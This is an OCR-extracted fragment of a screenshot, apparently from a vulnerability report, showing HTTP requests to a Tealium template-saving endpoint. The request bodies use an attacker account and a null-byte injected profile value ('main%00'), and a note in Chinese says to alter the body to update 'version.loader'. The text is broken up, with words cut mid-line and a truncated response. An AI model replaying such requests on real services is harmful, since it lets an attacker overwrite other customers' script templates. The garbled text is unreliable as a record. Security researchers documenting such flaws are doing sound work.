
POST /urest/legacy/saveTemplate?utk=
044
925f6222271
Host: my.tealiumiq.com

<redated>

account=evilaccount&profile=main%00&type=profile&t
Response
{
"message"
:
"There was an error updating this te
更改请求正文以更新version.loader
POST /urest/legacy/saveTemplate?utk=688b137d1b8d8e8
account=evilaccount&profile=main%00&
type
=revision&